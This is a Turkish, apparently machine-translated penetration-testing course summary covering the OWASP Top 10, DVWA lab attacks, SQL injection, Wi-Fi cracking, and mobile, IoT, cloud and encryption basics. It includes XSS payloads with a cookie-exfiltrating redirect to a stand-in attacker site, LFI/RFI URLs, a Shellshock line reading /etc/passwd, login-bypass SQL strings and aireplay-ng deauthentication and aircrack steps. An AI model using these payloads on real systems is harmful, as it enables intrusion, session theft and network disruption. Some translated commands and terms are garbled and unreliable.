Modül 14: Web Uygulaması Hacking

*3.GRUP SIZMA TESTİ VİDEOLARI*

OWASP (İngilizce)

-"Açık(open) Ağ Uygulama Güvenliği Projesi"

-Her 2-3 yılda bir ağ uygulamalarında tespit edilen büyük güvenlik açıklarını yayınlar.

-OWASP'nin test metodolojisi, güvenlik açıklarının bir listesini ve bunların nasıl düzeltileceğini içerir.

-Bu zafiyetler önem derecelerine göre şu şekilde sıralanabilir;

OWASP İLK 10

1- Enjeksiyon: SQL enjeksiyonu, NoSQL enjeksiyonu, işletim sistemi enjeksiyonu vb.

2- Başarısız Kimlik Doğrulaması: Oturum yönetimindeki kötü uygulamalarda zayıflıklar vardır.

3- Hassas verilerin açığa çıkması: Önemli verilerin aktarılması ve saklanması; anında, korumasız ifşa da.

4- XML External(dışardan yetkisiz giriş) Entities (XXS): XML işlemleri ile iç ağ hakkında bilgi, harici kodun yürütülmesi

5- Bozuk erişim kontrolü: Oturum açmış bir kullanıcı yetkisiz olarak belirli yerlere erişebilir.

Erişim durumu durdur'dur.

6- Güvenlik Yapılandırması Hatası: Varsayılan yapılandırmaları kaldırın.

7- XSS (komut dosyasını(istemini) siteler arası çalıştırma): JavaScript (İngilizce) Kod yürütme yeteneği İçinde ortaya çıkan güvenlik açıklarıdır.

8- Güvensiz seri durumdan çıkarma: Güvenilmeyen bir kullanıcı kötü amaçlı bir kodu işlerken, xml ve json gibi formlara çevrilebilen verilerin geri yüklenmesi durumudur.

9- Bilinen zafiyetlere sahip bileşenlerin kullanımı: Eski zafiyetlerden kaynaklanan zafiyetlerden kaynaklanan zafiyetler. Örneğin, Windows 7 kullanıyormuşsunuz gibi.

10- Yetersiz loglama ve izleme: Giriş, bağlantı hatası, büyük miktarların aktarılması gibi durumların başarısız loglanması ve izlenmesinden kaynaklanan güvenlik açıklarıdır.

Güvenlik açığı bulunan web uygulamalarını test edin

Test Ortamları

DVWA (DVWA)

WebGoat (WebGoat)

bWAAP (İngilizce)

VulnHub (VulnHub)

Multillidae (Multillidae)

Güvenlik açığı tarama araçları

Nikto

OWASP

Ağ Kıvılcımı

Acunetix

OWASP ZAP ile Web Uygulaması Güvenlik Açıklarını Tarayın

#owasp-zap komutu komut satırından yürütülür ve güncelleme işlemleri sonlandırılır.

Burp Suite’le Müdahale Etmek

Burp Suite, yaygın olarak kullanılan bir web penetrasyon test aracıdır.

Hala birçok farklı modül olmasına rağmen, bu makale Burpsuit aracını proxy şeklinde nasıl kullanacağınız konusunda size yol gösterecektir.

Burpsuit ile akan web trafiğini engellemek için önce bir dinleme portu kurmamız ve ardından bu proxy'yi bir web tarayıcısının Ayarlar sekmesinden ayarlamamız gerekiyor.

Bu durumda, bütün ağ akışı proxy'den geçebilir ve trafiği durdurabilir ve istediğimiz yerde manipüle edebiliriz.

Bu yöntem, müşteri tarafındaki tüm güvenlik önlemlerini ve kısıtlamalarını atlamamızı sağlar.

Ayrıca bir tekrarlayıcımız, bir kod çözücümüz, bir tarayıcımız, bir karşılaştırıcımız vb. Burpsuit üzerinde. Başka özellikler de var.

Bu sürüm kali'ye önceden yüklenmiştir. Ayrıca sitesinden indirilebilir ve Windows için kullanılabilir.

Dışarı Çıkarma Vekili

Add a new proxy: Add > > Link Options proxy > "Bağlantı Noktasına Bağla" kısmına port yazılır. Adrese Bağla: "Yalnızca Geri Döngü" seçeneği seçilir. 127.0.0.1

DVWA nedir?

-Savunmasız ağ uygulaması

-Güvenlik açığı bulunan web uygulaması

PHP ile oluşturulmuştur.

-8 güvenlik açığı vardır ve her birinin 3’er zorluk seviyesi vardır.

Kaba Kuvvet Saldırısı-BruteForce Attack

KabaKuvvet saldırısı, deneme yanılma yoluyla, bilgisayar korsanları tarafından parolaları ele geçirmek için kullanılan dijital ve bir saldırı tekniğidir.

Uygulama olarak bu saldırıları Burp Suite ve üzerinden gerçekleştirebiliyoruz.

CSRF Saldırısı

CSRF: Siteler Arası İstek Sahteciliği

Bu saldırı, hedeflenen kişinin bilgisi dışında ve kendi isteği dışında bir işlem gerçekleştirmesini sağlar.

Bu saldırı, yeni bir belge(form) isteği oluşturmak ve bunu hedef kullanıcıya göndermek için bir web sitesinin form alanlarını manipüle eder.

Manipüle edilen bu belge(form) alanında kullanıcı adı, şifre değiştirme, para transferi gibi talepler yer alıyor.

Ancak, bu saldırıyı başarılı bir şekilde sonuca vardırmak için, hedeflenen son kullanıcının bu sistemde zaten oturum açmış olması gerekir.

Genellikle, bu form isteğini içeren kod parçası ya uzak bir sunucuda barındırılır ya da bir html dosyasında son kullanıcıya e-postayla gönderilir ve bu kod parçacığının URL'si bir resme veya pdf'ye gömülür ve son kullanıcı tarafından tıklanır.

Kullanıcının bilgisi olmadan uzak bir sunucuya istekte bulunan bir tarayıcı

Peki, bu saldırıyı önlemek için ne gibi önlemler alabiliriz?

Örneğin, şifreyi değiştirirken, önce eski şifreyi isteriz, böylece eski şifreyi girmeyen herhangi bir istek sunucu tarafından işlenmez.

Eski şifrenin girilmesi de sadece kullanıcının bilgisi dahilinde yapılabilecek bir işlemdir.

XSS Saldırısı

XSS: Siteler arasında komut dosyası çalıştırma

Güvenlik açığı, dinamik bir web sayfasının giriş alanına kullanıcı tarafında çalışan bir komut dosyası yerleştirilmesinden kaynaklanır.

<script>alert ("saldırıya uğradınız!"); </>script gibi bir kod parçası sonucunda ekranda "hacklendiniz!" şeklinde bir pop-up beliriyorsa burada bir XSS güvenlik açığından da bahsedilebilir.

Uygulama ASP ile yazılmışsa ve arkasında bir MSSQL veritabanı varsa, aşağıdaki kod çalıştırılırsa XSS

Olduğunu söylemek güvenli.

<IMG SRC=vbscript:msgbox ("Savunmasız"); >orginalAttribute="SRC" orginalPath="vbscript:msgbox("Savunmasız"); >"

İki tür vardır: XSS Yansıtılan ve XSS Depolanan.

XSS Yansıyan: Bu kodu doğrudan çalıştırabileceğimiz durumlar

XSS kaydedildi: Bu, arka planda veritabanında saklanır. Ve her zaman saklar. her ikisinde de senaryo, arasında hiçbir fark yok.

Müşteriden çerezin değerini almak için aşağıdaki JS kodlarını gönderebiliriz;

<script>alert (document.cookie) </script> (Güvenlik Düzeyi: DÜŞÜK, PHPIDS: Devre Dışı)

Sistemlerde şu değerler denenebilir tabii ki filtreleme varsa:

<script>alert (document.cookie); </scRipt> (Güvenlik Düzeyi: MEDIUM, PHPIDS: Devre Dışı)

Ya da aşağıdaki yöntem denenebilir.

<sc<komut dosyası> rips>alert(document.cookie); </sc <komut dosyası> rips> (Güvenlik Düzeyi: ORTA, PHPIDS: Kapalı)

Bir sayfaya yönlendirme yaparken çerezi gönderen JS kodu:

window.location.href="saldirganinsitesi.com/index.php?cookie="+document.cookie;

XSS saldırılarını önleme yöntemlerinden biri

Bu saldırıdan kaçınmak için atabileceğiniz adımlardan biri, çerez değerini ayarlarken HTTPOnly bayrağını ayarlamaktır. Bu nedenle, bir JS kodunun, istemci tarafında çalışan çerezin değerine ulaşımı yoktur.

httpd.conf dosyasına aşağıdaki konfigürasyon girilerek, bu bayrak ayarlanır;

Set-Cookie başlığını düzenleyin ^(.*)$ $1; Yalnızca HTTP; Emin

Elbette XSS'i önlemek için alınması gereken en iyi önlem ithalat kontrolleridir.

Ancak gözden kaçırılmaması gereken bir nokta var ki o da müşteri tarafında denetimin tek başına yeterli olmayacağıdır.

Travers Dizini

-Başka bir isimle, Yol geçişi denir..

-Bu, saldırganın ana bilgisayar sisteminin diğer bölümlerine ve ağ sunucusu dizininin dışına geçmesine olanak tanır.

-Saldırgan, ağ dizininin(indeks) dışına çıktıktan sonra diğer güvenlik kontrollerini ve izinleri atlayabilir ve sistemdeki komutları yürütebilir.

-Bu saldırıyı gerçekleştirmek için biraz tarayıcı bilgisi ve biraz sunucu bilgisi yeterlidir.

Dosyaları Kaydetme

Ek güvenlik açığı, komut dosyası yürütme zamanına en çok bağımlı olan web uygulamalarını etkiliyor gibi görünen bir tür ağ güvenlik(security) açığıdır.

-Buna, hedef ağ sitesine bir dosya eklemek veya hedef ağ sitesinin sahip olduğu ancak sunmadığı bir dosyayı görüntülemek denir.

Bunu iki türe ayırıyoruz;

-LFI (Yerel Dosya Ekleme), sunucudan dosya alma işlemidir.

-RFI (Uzak Dosya Ekleme), uzak dosya ekleme işlemidir

Windows sisteminde çıktı ve ana bilgisayar dosyasına erişmenin bir yolu olarak;

- http://192.168.43.189/dvwa/vulnerabilities/fi/?page?C:\\\Windows\\System32\\\drivers\\etc\\hosts

Uzak dosyaları dahil etmeye örnek olarak:

- http://192.168.43.189/dvwa/vulnerabilities/fi/?page=https://www.hurriyer.com/index.html

Shell Shock Güvenlik Açığı

-ShellShock güvenlik açığı genellikle Linux ve Unix cihazlarda görülür.

-ShellShock zafiyetli bir Linux sunucu üzerinde şu kod örnek olabilir:

Kod:

env x='(){ :;} ; echo exploit' bash -c 'cat /etc/passwd'

Modül 15: SQL Enjeksiyonu



Enjeksiyon saldırıları (SQL, OS, LDAP vb.), özellikle SQL enjeksiyonu ağdaki sitelerde bulunabilir. Enjeksiyon, kullanıcı tarafından elde edilen veriler(bilgiler), bir sorgunun ya da komutun parçası(bölümü) olarak yorumlayıcıya gönderildiğinde gerçekleşir.

Bir saldırgan tarafından gönderilen düşmanca veriler, yorumlayıcıyı istenmeyen komutları yürütmeye veya değiştirmeye zorlar.

SQL sorgusu örneği:

Kod:

SELECT * IN Kullanicilar_Tablosu WHERE username='admin' AND password='123456'SQL sorgularına saldırmak için:

Kod:

SELECT * FROM User lar_Tablosu WHERE username='admin' AND password='123456' VEYA 1=1#'

SELECT * FROM User lar_Tablosu WHERE username='admin' AND password ='123456' OR 'a'='a' #'

SELECT * FROM User lar_Tablosu WHERE username='admin' AND password ='123456' OR 1=1 –'

SELECT * FROM User lar_Tablosu WHERE username='admin' AND password ='123456' OR 'a'='a' SELECT * FROM User lar_Tablosu WHERE username='admin' AND password ='123456' AND 1=0#'Saldırının mantığı

Kod:

Kullanıcı Adı='admin' VE şifre='123456' VEYA 'a'='a' olmak üzere Kullanıcıların * SEÇİMİ1 VE 0 VEYA 1 = 1



Modül 16: Kablosuz Ağları Hacklemek

Kablosuz iletişim türlerinden biri olan kablosuz, bir zamanlar kablolu iletişimden daha yavaş olarak adlandırılıyordu, ancak Wi-Fi-6 standardı ile birbirleriyle rekabet eder hale geldi.

Genellikle telsiz haberleşmesine dayanır.

GSM: (GlobalSystemForMobileCommunications-Mobil İletişim için Global Sistem)), mobil veri ve ses hizmetlerini ulaştırmak için kullanılan açık bir dijital hücresel teknolojidir. Sesli aramaları ve 9.6 kbps'ye kadar aktarım hızlarını destekler.

Erişim noktası: Kablosuz erişim noktası(WAP-Wireless Access Point) veya daha yaygın olarak (AP-Access Point), diğer Wi-Fi aygıtlarının kablolu olan bir ağa bağlanmasını sağlayan bir donanım aygıtıdır.

SSID: Hizmet Kümesi Tanımlayıcısı anlamındadır. IEEE 802.11 kablosuz ağ standardı kapsamı içindedir. BSSID: WAP'ın MAC adresi. Üretici tarafından sunulur. 24 bittir.

ISM Bandı: Radyo bandının(spektrumunun) bir bölümü olan ve çoğu ülkede lisanssız olarak herhangi bir amaç için kullanılabilen endüstriyel, bilimsel ve tıbbi bant.

OFDM: Ortogonal frekans bölümlü çoğullama, biraz birbirinden farklı frekanslarda aralıklarında çoklu taşıyıcı(carrier) dalgaları kullanan bir dijital ulaştırma tekniğidir. 1990 yılında piyasaya sürüldü. LAN, ADSL'de kullanılır.

FHSS: FHSS, Gizli Dinleme Önleme, FrekansAtlamalıYayılmaSkalası, Parazit Önleme, ve Segmentli Kod

Çoklu erişim iletişimini (CDMA) etkinleştirmek için kullanılır.

Kablosuz Ağ(Web) Türleri

Coğrafi alana dağıtılan kablosuz ağ türleri şunlardır:

-Kablosuz Kişisel Alan Ağı (WPAN)

-Kablosuz Yerel Alan Ağı (WLAN)

-Kablosuz Metro Ağı (WMAN)

-Kablosuz geniş bant ağı (WWAN)

Ayrıca, dağıtım senaryosuna bağlı olarak farklı ağ türleri vardır;

-Kablolu bir ağa genişletme

-Kablolu bir ağa birden fazla

-3G/4G/5G Erişim Noktası

Kablosuz Standartları

Wi-Fi Kimlik Doğrulama Modları

-Erişim noktasında kimlik doğrulamayı açın

-Erişim noktası için paylaşılan anahtar kimlik doğrulaması

-Ağ için EAP Kimlik Doğrulaması

-Ağdaki MAC adresini kontrol etme

-MAC, EAP ve açık kimlik doğrulamanın birleşimi

-WPA Anahtar Yönetimini Kullanma

Wi-Fi

Açık kablosuz ağları algılamak için geliştirilmiş yöntemler;

WarWalking: Açık olan kablosuz ağları bulmak için çevrede dolaşmak.

WarChalking: Açık Kablosuz Ağları Teşvik Etmek için İşaretler ve Semboller Kullanma

WarFlying: Drone'ları Kullanarak Kablosuz Algılamayı Açın

WarDriving: Açık olan ağları bulmak İçin Sürüş

Wi-Fi Tehditleri

Erişim Kontrolü Saldırısı: Yetkisiz olarak bir ağa erişim sağlayan saldırganlar.

Gizlilik ve bütünlük saldırıları: Meşru kullanıcıların ağa erişmesi saldırganlar tarafından engeller.

Kimlik doğrulama(authentication) saldırıları: Saldırgan, ağdaki meşru kullanıcıların kimliğine bürünmeye çalışır.

Kötü amaçlı erişim: Saldırganlar, meşru olan bir SSID ile aynı SSID'ye sahip, aynı konumdaki mevcut yetkisiz bir erişim noktası başlatarak mevcut ağa ve trafiğe erişmeye çalışır.

İstemci atama hatası: Meşru erişim noktalarının kullanıcıların cihazlarındaki otomatik bağlanma ayarından yararlandığı ve oluşturulan trafiği yakaladığı alanların dışına sahte bir erişim(bağlanma) noktası yerleştirme.

Yanlış yapılandırılmış AP saldırıları: Saldırganlar, cihazın yanlış yapılandırmalarından yararlanarak mevcut AP'lere giriş yaparlar.

Yetkisi olmayan bağlantı: Bir kullanıcının bir saldırganın özel ağlarına bağlanmasına izin verir bağışlanabilir.

Geçici oturum açma saldırıları: Geçici oturum açma işlemleri, şifreleme ve güçlü kimlik doğrulama sağlamadıkları ve saldırganların bunlardan yararlanmasına izin verdikleri için genellikle güvenli değildir.

Sıkışma saldırıları: Bir sinyal bozucu, yalnızca bir parazit sinyali ileterek, kablosuz bir kanal üzerinden iletişimi etkili bir şekilde kesebilir, performans sıkıntısına sebep olabilir ve normal çalışmayı kesebilir ve hatta işletim sistemine zarar verir.

Kablosuz Ağ Hacking- Uygulama

-Duymak;

-Harici Wi-Fi anteni

- Dizüstü bilgisayar antenlerinin monitör modu yoktur .

-Hava Saldırısı

-Airodump-ng

ADIM 1- ifconfig

-Wi-Fi Adaptörümü takıp komut satırında “sudo su” yazıp root olarak "ifconfig" komutu çalıştırılıyor.

ADIM 2- Wi-Fi kullanımdaysa devre dışı bırakın

-Komut satırında "airmon-ng check kill" komutu root olarak yazılır.

-Neden kapatıyorum? Çünkü monitör modunda çekim yapacağım. Normal çalıştığı için anteni kullanamıyorum. Bu nedenle, yapmanız gereken ilk şey kablosuz bağlantıyı kapatmaktır.

ADIM 3- Anteni monitör moduna geçirme

-Komut satırında root(admin) olarak "sudo ip link set wlan0 down" komutu çalıştırılır ve ardından;

-Komut satırında root(admin) olarak "sudo iw dev wlan0 set type monitor" komutu çalıştırılır.

-Ağ Bağdaştırıcısı, komut satırında root(admin) olarak "sudo ip link set wlan0 up" komutu çalıştırılarak yeniden etkinleştirilir.

*Eğer ip ve iw komutları yoksa bunları kurmamız gerekiyor.

ADIM 4 – Enjeksiyonun işe yarayıp yaramadığını test etmek için

- Komut satırına "airoplay-ng -9 wlan0" yazarak, sadece test ediyorum.

ADIM 5- wlan0 Monitör

- Komut isteminde root(admin) olarak "airmon-ng start wlan0" komutunu çalıştırın. (Monitörün içeride olup olmadığını kontrol edin. Bitti.)

- Burada Wi-Fi adaptörümüz için "monitör modu etkin" ifadesini görürsek, adaptörümüzün monitör modunda olduğunu biliyoruz.

ADIM 6- Ortam Wi-Fi'sini Algıla

Komut isteminde, root(admin) olarak "airodump-ng wlan0" komutunu çalıştırın.

ADIM 7- Hedef erişim noktasının MAC adresi alınır

Komut isteminde root(admin) olarak "airodump -ng -c 2 –bssid X :X :X :X :X -w furkanAttack" komutu çalıştırılır.

ADIM 8 – Yeni bir terminal açın ve hedeften çıkış yapın ()

-Komut isteminde "airoplay-ng -0 50 -a 3C :46" komutu

-Yalnızca belirli bir kişinin cihazını eski sürüme geçirmek istiyorsak, "aireplay-ng --deauth 10000 -a [NETWORK MAC] -c [DEVICE MAC] wlan0" komutunu kullanabiliriz.

ADIM 9– El sıkışma – Şifre çözme

-Komut isteminde "WPA handshake: X:X:X:X :X:X" yazın

ADIM 10 – Şifreyi çözmek için Aircrack kullanıyoruz

-"airocrack -ng -a2 -b 3C :46

-Ayrıca .txt şifre atamasını oluşturabilir veya internetten indirebiliriz.

- Kali'de var olan wordlistleri şu şekilde sıralayabiliriz;

"ls /usr/share/wordlist"

ADIM 11- Monitör modunu kapatın ve normal ağa geri dönün

-"Airmon-ng stop WLAN0"

ADIM 12– Ağ işletimi

-"systemctl NetworkManager start"

Modül 17: Mobil Platform Hacking

En Önemli 10 Hareketlilik Riski – Final Listesi 2016

M1: Platformun kötüye kullanımı

M2: Güvenli Olmayan Veri Depolama

M3: Güvensiz İletişim

M4: Güvenli Olmayan Kimlik Doğrulama

M5: Yetersiz kriptografi

M6: Güvenli Olmayan Yetkilendirme

M7: İstemci Kodu Kalitesi

M8: Kod Kurcalama

M9: Tersine Mühendislik

M10: Harici İşlevsellik

En Önemli 10 Mobil Risk- Final Listesi 2014

M1: Zayıf sunucu tarafı denetimleri

M2: Güvenli Olmayan Veri Depolama

M3: Taşıma katmanının yetersiz korunması

M4: İstenmeyen Veri İhlalleri

M5: Yetersiz yetkilendirme ve kimlik doğrulama

M6: Kırık Kriptografi

M7: İstemci Tarafı Enjeksiyonu

M8: Güvenilmeyen Girişler Aracılığıyla Güvenlik Kararları

M9: Yanlış Oturum Yönetimi

M10: İkili Korumaların Eksikliği



Mobil Saldırı Vektörleri

Mobil Güvenlik Açıkları ve Riskler

- Kötü amaçlı üçüncü taraf uygulamaları Uygulama Sandbox Sorunu-

- Mağazadaki kötü amaçlı uygulamalar Mobil Spam ve Kimlik Avı

- Kötü amaçlı yazılımlar ve rootkit'ler Wi-Fi ve Bluetooth ağlarını açın

- Uygulamalardaki güvenlik açıkları Android İşletim Sistemi Hack

- Veri güvenliği Cihaz Yönetimi API'si

- Aşırı rıza Android Kök / Kök Erişimi

- Zayıf şifreleme iOS Jailbreak

- İşletim sistemi güncellemeleriyle ilgili sorunlar Windows Phone/Blackberry Hack

- Jailbreak ve köklendirme MDM

- Fiziksel saldırılar



Android Mimarisi

Android Mimarisi

-Uygulama Katmanı

-Ara katman katmanı

-İnternet Katmanı

-Ağ Geçidi Katmanı Erişimi

-En son teknoloji katmanı

Modül 18: IoT Korsanlığı

IoT Saldırı Teknikleri(Geleneksel)

- Güvenlik eksikliği

- Güvenlik açığı olan arayüz

- Fiziksel güvenlik riskleri

- Tedarikçilerden destek eksikliği

- Frimware ve işletim sistemini güncelleme zorluğu

- Birlikte çalışabilirlik sorunları

Yaygın IoT saldırı yüzeyleri;

-Oturum açma kimlik bilgilerini içeren cihaz belleği

- Gizlilik ve bütünlük sorunu

-Erişim kontrolü

- Bulut bilişime yönelik saldırılar

-Firmware çıkarma

- Kötü amaçlı güncellemeler

-Ayrıcalık yükseltme

- Güvenli olmayan API'ler

-Tehlikeli bir duruma sıfırlama

- Mobil uygulamalara yönelik tehditler

-Depolama ortamının çıkarılması

-İnternet saldırısı

-Firmware saldırısı

-Ağ hizmetlerine yönelik saldırılar

-Şifrelenmemiş yerel veri depolama

IoT saldırıları;

-DDoS saldırısı

-Sıralı Kod Saldırıları

-BlueBorne Saldırıları

-Boşluk

-Kulak misafiri olmak

-Sybil'in Saldırısı

-Exploit Kitleri

-MitM Saldırıları

-Tekrarlama Saldırıları

-Kötü amaçlı cihazları unutun

-Yan kanal saldırısı

-Fidye yazılımı saldırısı

Modül 19: Bulut Bilişim



Bulut hizmeti türleri

-SaaS (Hizmet Olarak Yazılım)

-Hizmet Olarak Platform (PaaS)

-Hizmet Olarak Altyapı (IaaS)

-FaaS (Hizmet Olarak İşlev)

Modül 20: Şifreleme



Simetrik şifreleme

En eski ve en iyi bilinen şifreleme tekniği olan simetrik şifreleme ve şifreleme algoritmasıdır. Rastgele bir sayı, kelime veya harf dizisi olabilecek bir anahtar kullanır. Hem gönderen hem de alıcı, tüm mesajları şifrelemek ve şifresini çözmek için kullanılan bu anahtarı bilmelidir.



Asimetrik şifreleme

Asimetrik şifreleme, simetrik şifrelemeden farklı olarak, iki farklı anahtar içeren şifreleme yöntemlerini içerir.

Genel anahtar ve özel anahtar olmak üzere iki anahtar içeren bu şifreleme, günümüzde çok sıklıkla kullanılmaktadır..

"Sızma Testleri ve Siber Güvenlikteki Uygulamaları" isimli çalışmamın sonu..

Sevgi ve Saygılarımla,

ZOPTİK